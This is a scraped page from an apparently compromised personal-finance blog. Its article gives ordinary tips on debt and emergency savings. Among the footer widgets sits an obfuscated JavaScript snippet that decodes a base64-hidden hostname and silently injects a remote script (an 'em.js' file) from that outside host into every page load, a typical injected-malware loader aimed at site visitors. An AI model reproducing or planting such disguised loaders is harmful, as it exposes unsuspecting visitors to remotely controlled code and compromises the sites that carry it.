<p>It’s also in your best interest to take a look at and be honest about your current debt. Debt will haunt you and can be extremely stressful to deal with on a daily basis. Therefore, get in the habit now of coming up with a game plan for how you can slowly start to pay it down and improve your financial situation over time. </p>



<h2 class="wp-block-heading"><strong>Save up for Emergencies</strong></h2>



<p>You never know when an <a href="https://www.thebalance.com/reasons-you-need-an-emergency-fund-2385536">emergency will arise</a>, and you’ll need extra money to repair a car or purchase a new furnace. This is why you should always be saving toward an emergency fund and pile up at least six months of savings that you can fall back on one day when you’re in a bind. You’ll be able to pay your bills instead of having to take out loans or borrow money from family and friends. One tip is to start an automatic withdrawal from your paycheck into a savings account so you’re not tempted to spend it.<br></p>
									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<div id="cb-next-previous-posts" class="cb-next-previous cb-post-block-bg cb-post-footer-block cb-font-header clearfix"><div class="cb-previous-post cb-meta cb-next-previous-block"><div class="cb-arrow"><i class="codetipi-15zine-i-chevron-left"></i></div><span class="cb-read-previous-title cb-read-title"><a href="https://www.dollarfrugal.com/career/careers-that-you-need-excellent-communication-skills-for/">Previous Article</a></span><a href="https://www.dollarfrugal.com/career/careers-that-you-need-excellent-communication-skills-for/" class="cb-previous-title cb-title title">Careers That You Need Excellent Communication Skills For</a></div><div class="cb-next-post cb-meta cb-next-previous-block"><div class="cb-arrow"><i class="codetipi-15zine-i-chevron-right"></i></div><span class="cb-read-next-title cb-read-title"><a href="https://www.dollarfrugal.com/travel-tips/preparation-tips-for-your-next-road-trip/">Next Article</a></span><a href="https://www.dollarfrugal.com/travel-tips/preparation-tips-for-your-next-road-trip/" class="cb-next-title cb-title title">Preparation Tips For Your Next Road Trip</a></div></div><div id="cb-author-box" class="cb-post-footer-block cb-post-block-bg clearfix author-box"><div class="mask cb-mask"><a href="https://www.dollarfrugal.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/edb4a6bf2b1823f9d1caeee8299fafb9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/edb4a6bf2b1823f9d1caeee8299fafb9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a></div><div class="cb-meta meta"><div class="cb-title cb-font-header title"><a href="https://www.dollarfrugal.com/author/admin/"><span>James</span></a></div><div class="social-icons"></div></div></div><div id="block-wrap-83096" class="block-wrap block-wrap-52 block-to-see block-wrap-slider cb-module-block clearfix cb-style-overlay tipi-xs-12 block-css-83096 block--light" data-id="83096"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap singular-block-header"><h2 class="block-title cb-module-title title">Related Posts</h2></div><div class="slider clearfix" data-ppp="2" data-dir="0" data-s="52" data-effect="1"><article class="preview-slider slider-spacing slide cb-meta-style-4 tile-overlay--1 title-loc-bl tipi-m-6  title-base title-s">							<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/money-saving-tips/how-you-can-craft-wonderful-meals-on-a-frugal-budget/" class="mask-img">
				<img width="379" height="300" src="https://www.dollarfrugal.com/wp-content/uploads/2023/11/pexels-jer-chung-2116094-379x300.jpg" class="attachment-codetipi-15zine-379-300 size-codetipi-15zine-379-300 wp-post-image" alt="" decoding="async" />			</a>
		</div>
								<div class="meta cb-meta cb-article-meta wrap">
												<h2 class="title cb-post-title">
							<a href="https://www.dollarfrugal.com/money-saving-tips/how-you-can-craft-wonderful-meals-on-a-frugal-budget/">
								How You Can Craft Wonderful Meals On A Frugal Budget							</a>
						</h2>
						<div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.dollarfrugal.com/category/money-saving-tips/" class="cat">Money Saving Tips</a></div></div>					</div>
				</article>
				<span class="slider-arrow vertical-c slider-arrow-prev"><i class="codetipi-15zine-i-chevron-left"></i></span><span class="slider-arrow vertical-c slider-arrow-next"><i class="codetipi-15zine-i-chevron-right"></i></span></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block clearfix singular-block-header">
</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="text-7" class="cb-sidebar-widget codetipi-15zine-widget widget_text"><h3 class="cb-sidebar-widget-title cb-widget-title widget-title title">Like Us on Facebook</h3>			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like" data-href="https://www.facebook.com/pages/Dollar-Frugal/449452648544246" data-layout="standard" data-action="like" data-show-faces="true" data-share="true"></div></div>
		</div><div id="text-8" class="cb-sidebar-widget codetipi-15zine-widget widget_text"><h3 class="cb-sidebar-widget-title cb-widget-title widget-title title">Follow Us on Twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/DollarFrugaI" data-widget-id="598082950442323968">Tweets by @DollarFrugaI</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div>
		<div id="recent-posts-2" class="cb-sidebar-widget codetipi-15zine-widget widget_recent_entries">
		<h3 class="cb-sidebar-widget-title cb-widget-title widget-title title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.dollarfrugal.com/car-and-technology/secrets-to-keeping-a-car-running-smoothly-for-years/">Secrets to Keeping a Car Running Smoothly for Years</a>
									</li>
											<li>
					<a href="https://www.dollarfrugal.com/car-and-technology/keep-your-tesla-in-top-shape-10-essential-maintenance-tips/">Keep Your Tesla in Top Shape: 10 Essential Maintenance Tips</a>
									</li>
											<li>
					<a href="https://www.dollarfrugal.com/personal-finance/nifty-ways-to-spruce-up-your-home-on-a-shoestring-budget/">Nifty Ways to Spruce Up Your Home on a Shoestring Budget</a>
									</li>
											<li>
					<a href="https://www.dollarfrugal.com/real-estate/starting-with-real-estate-investment-the-right-ways/">Starting With Real Estate Investment The Right Ways</a>
									</li>
											<li>
					<a href="https://www.dollarfrugal.com/personal-finance/6-reliable-ways-to-fund-your-food-business/">6 Reliable Ways To Fund Your Food Business</a>
									</li>
					</ul>

		</div><div id="categories-2" class="cb-sidebar-widget codetipi-15zine-widget widget_categories"><h3 class="cb-sidebar-widget-title cb-widget-title widget-title title">Categories</h3><form action="https://www.dollarfrugal.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">Car and Technology</option>
	<option class="level-0" value="11">Career</option>
	<option class="level-0" value="10">Home &amp; Family</option>
	<option class="level-0" value="6">Money Saving Tips</option>
	<option class="level-0" value="5">Personal Finance</option>
	<option class="level-0" value="12">Real Estate</option>
	<option class="level-0" value="7">Travel Tips</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>	</aside>
</div>
			</div>
		</div>
			</div>
</div>
<footer id="cb-footer" class="site-footer wrap">
				<div class="cb-under-footer cb-column clearfix">
			<div id="block-3" class="cb-footer-widget codetipi-15zine-widget clearfix widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div><div id="block-2" class="cb-footer-widget codetipi-15zine-widget clearfix widget_block"><!-- 95e71f6cac1d0a6ee008dfadfc882462 --></div>		</div>
		</footer>
</div> <!-- end .site-inner -->
</div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="codetipi-15zine-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop menu-item-374"><a href="http://www.dollarfrugal.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-375"><a href="https://www.dollarfrugal.com/about-dollar-frugal/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-400"><a href="https://www.dollarfrugal.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-325"><a href="https://www.dollarfrugal.com/category/car-and-technology/">Car &#038; Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-388"><a href="https://www.dollarfrugal.com/category/home-family/">Home &#038; Family</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-327"><a href="https://www.dollarfrugal.com/category/personal-finance/">Personal Finance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-326"><a href="https://www.dollarfrugal.com/category/money-saving-tips/">Money Saving Tips</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-328"><a href="https://www.dollarfrugal.com/category/travel-tips/">Travel Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-1451"><a href="https://www.dollarfrugal.com/category/real-estate/">Real Estate</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://www.dollarfrugal.com/">
	<input type="search" class="search-field font-h" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="codetipi-15zine-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="codetipi-15zine-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="codetipi-15zine-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="codetipi-15zine-i-x"></i></a></span>
	<script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Dollar Frugal",
	"description": "Save Money, Change Your Life","url": "https://www.dollarfrugal.com/","datePublished": "2019-06-03T16:13:10+00:00","dateCreated": "2019-06-03T16:13:10+00:00","dateModified": "2019-06-03T16:13:37+00:00","potentialAction": {
	"@type": "SearchAction",
	"target": "https://www.dollarfrugal.com/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><style id='codetipi-15zine-mm-style-inline-css' type='text/css'>

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-374.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-374:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-374 > a
			{ background: #222; }.main-navigation .menu-item-374 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-375.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-375:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-375 > a
			{ background: #222; }.main-navigation .menu-item-375 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-400.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-400:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-400 > a
			{ background: #222; }.main-navigation .menu-item-400 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-325.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-325:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-325 > a
			{ background: #222; }.main-navigation .menu-item-325 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-388.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-388:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-388 > a
			{ background: #222; }.main-navigation .menu-item-388 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-327.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-327:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-327 > a
			{ background: #222; }.main-navigation .menu-item-327 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-328.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-328:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-328 > a
			{ background: #222; }.main-navigation .menu-item-328 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-1451.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-1451:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-1451 > a
			{ background: #222; }.main-navigation .menu-item-1451 .menu-wrap > * { border-top-color: #222!important; }
</style>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.dollarfrugal.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/js.cookie.min.js?ver=3.3.9.8" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="codetipi-15zine-functions-js-extra">
/* <![CDATA[ */
var codetipi15zineJS = {"root":"https:\/\/www.dollarfrugal.com\/wp-json\/codetipi-15zine\/v1\/","nonce":"cdd146b910","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","noMore":"No More Content"},"args":{"path":"\/","slider":"7000","disqus":false,"iplCached":true,"iplMob":true,"lazy":false,"lightbox":true,"pluginsUrl":"https:\/\/www.dollarfrugal.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"qry":{"page":0,"name":"tips-for-improving-your-financial-situation%ef%bb%bf","category_name":"money-saving-tips","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/functions.min.js?ver=3.3.9.8" id="codetipi-15zine-functions-js"></script>
<script type="text/javascript" id="codetipi-15zine-functions-js-after">
/* <![CDATA[ */
	var codetipi_15zine_325 = {
		id: 325,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"8","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_388 = {
		id: 388,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"10","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_327 = {
		id: 327,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"5","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_328 = {
		id: 328,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"7","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_1451 = {
		id: 1451,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"12","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_83096 = {
		id: 83096,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 52,
		is110: 0,
		counter: 0,
		specific: "related",
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"post__not_in":[1650],"post_type":"post","posts_per_page":"1","tag":"","cat":"6,"}	};
	
/* ]]> */
</script>
</body>
</html> <!-- The End. what a ride! -->